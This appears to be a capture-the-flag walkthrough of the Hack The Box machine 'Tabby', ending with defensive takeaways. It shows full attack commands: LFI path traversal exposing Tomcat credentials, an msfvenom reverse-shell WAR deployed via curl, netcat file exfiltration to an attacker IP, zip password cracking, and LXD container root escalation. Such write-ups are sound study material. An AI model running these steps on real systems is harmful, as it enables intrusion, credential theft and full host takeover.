Tabby has a Tomcat server that doesn’t seem to have vulnerability we can exploit. But we chaining an LFI allows us to make use of it. Containers also prove to be useful for more than what they were intended for.
Scanning and enumeration
We start off, as always, with an NMAP scan to get an idea of what we are working with.
nightwolf@kali:~/CTFs/HTB/Tabby$ nmap -sV -sC 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-03 07:11 MDT
Nmap scan report for 10.10.10.194
Host is up (0.080s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH is potentially something to look at but the version doesn’t have any vulnerabilities that seem useful to us and blind bruteforcing it is generally not the style of HTB.
Thus we are left with the Apache Server and the Tomcat Server.


Looks like this company may have had some recent challenges.

It does seem that there might be local file inclusion in from the news page. http://megahosting.htb/news.php?file=statmentbut we don’t have access to /etc/passwd.
That leaves us with port 8080.

We head over there and find a default page for Tomcat 9.It also contains links to a number of other pages.

/docs Contains some handy documentation when we will need shortly.
/examples has a number of default example Tomcat applications. My initial thought was that one of these would allow us some kind of code execution or something similar. However, this was not the case.
/manger Takes us to a page that has links to both the docs and example applications. It also contains links to two different control panels, the Manager App and the Host Manager App. Both of these require credentials to access and, at this point, we have none.
First Credentials
Now what are we todo? Eventually, you come to the conclusion it is time to read the Tomcat documentation. We then learn that access to the two manager control panels is controlled via a XML file located in ${CATALINA_BASE}/conf/tomcat-users.xml
Perhaps this is the time to make use of the LFI we discovered earlier. However, we need to know where to find the XML file. You can spend quite a while researching and looking through documentation to find this info. However, it is much easier to install Tomcat on your local machine. Docker is an excellent way to do this. You can then use the locate command to find where tomcat-users.xml is stored. First update the database with sudo updatedb then locate tomcat-users.xml

We have a few options here in part because I had done some odd things on my local system. usr/share/tomcat9/etc/tomcat-users.xml is the one we are looking for though. Now to see if we can get to it.
Sure enough we can. http://10.10.10.194/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Just as we hoped we find some credentials we can use.

We can see that we also have certain roles. We can access the host manager gui but not the manager gui. Which would have allows us to upload a shell. However, we can use Curl to accomplish the same thing because we do have access to the scripting interface via the manager-script role
Shell
Now that we have a login we need to get a shell. We can’t just upload a PHP shell unfortunately. But we can upload a war (Web Application Resource), which can be used to hold a collection of jar files. The good news is it fairly easy to create a reverse war shell with msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.15.245 LPORT=3698 -f war > calc.war
This gives us a reverse shell named calc.war. Very stealthy. :-)
Now we turn back to the docs in order to figure out how to get this file on the server. Eventually we find the paths we need.
curl -u 'tomcat':'$3cureP4s5w0rd123!' -T calc.war  http://10.10.10.194:8080/manager/text/deploy?path=/calc-example
curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/calc-example/
We set up a listener with nc -lnvp 3698and run the commands above. After a short time, we receive a connection. We then use python to stabilize our shell a bit so it’s a bit harder to crash. python3 -c 'import pty; pty.spawn("/bin/bash")'
User.txt
We do some basic enumeration an find that user.txt is in the home directory of a user named Ash. Sadly, we don’t have access so we need to find a way to escalate our privileges. We pull linpeas over and run through though the results. We find a backup zip file called, 16162020_backup.zip
Because it is password protected we transfer it over to our personal machine with netcat.
On the attacker machine: nc -l -p 1234 > backup.zip
On the target machine: nc -w 3 10.10.15.245 1234 < out.file (add correct file)
We crack it open with fcrackzip and rockyou.txt
fcrackzip -D -u -p /usr/share/wordlists/rockyou.txt
The password is admin@it. It could be that this is also the password for the Ash user.
We switch back over to our revers shell and attempt to use su to switch to ash with admin@it as the password and we are successful! Cat user.txt and we are ready to tackle root.
Root.txt
We starting doing some basic enumeration of our new user Ash, and noticed though that we are part of the LXC user group. LXC is a lightweight container to virtualize Linux. From my understanding, is somewhat similar to docker in some aspects.
The important bit is that we can create container as a root without sudo permissions and then mount the host filesystem giving us read write access as root. I used this article as a refence and it worked fairly well though I would recommend using a different container as the one they reference seems to be a bit bugged. https://www.hackingarticles.in/lxd-privilege-escalation/
First we create a new lxc image on our host machine. Then we transfer it to the Tabby using the inverse of our previous netcat commands. This had to be done in Ash’s home directory. Some odd things were going on with the filesystem so I was unable to bring it to a temp directory.
Now we import the image lxc image import ./[name image file] --alias myname
Then we check to make sure it imported successfully with lxc image list
Now we need to start the container and a shell for us to us.
lxc init myimage ignite  -c security.privilaged=true
lxc config device add ignite mydevice disk source =/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
We can make sure we are root with id.
Now we are golden. Mount the root directory, cat that flag, and submit away!
mnt/root/root
cat root.txt
Take Aways
- LFI can be dangerous even when it doesn’t grant access straight to /etc/passwd. Root web directories can leak data and potentially open a path to privilege escalation
- Passwords are important to keep unique. Don’t use the same password for multiple things even on the same system.
- I think it should be pretty clear that LXC privileges can be a hazard to grant. Secure the accounts.
Wrap up
This box was a pretty interesting one. I got stuck on a few things right in front of my nose for a while but I had a fairly clear idea of how to get a foot hold from spending just a bit of time on the box. The tricky part was often figuring out how to do what I needed.
It was a pretty fun box and I’m glad I took the time to complete it. Thanks egre55 for creating it!
